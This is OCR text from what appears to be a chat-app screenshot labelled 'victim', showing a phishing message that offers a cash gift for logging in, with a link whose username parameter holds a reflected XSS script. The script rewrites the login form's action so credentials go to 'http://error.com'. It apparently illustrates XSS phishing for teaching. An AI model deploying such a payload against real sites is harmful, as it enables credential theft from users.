 搜索
受害者
15:35
今日特别活动，登录XX...
文件传输助手
18/3/4
受害者
15:35
今日特别活动，登录XX网领取现金大礼哦
http://login_demo.php?username=用户<script>wi
ndow.onload = function(){ var form = document.
getElementById('form'); form.action = 'http://error.
com'; }</script>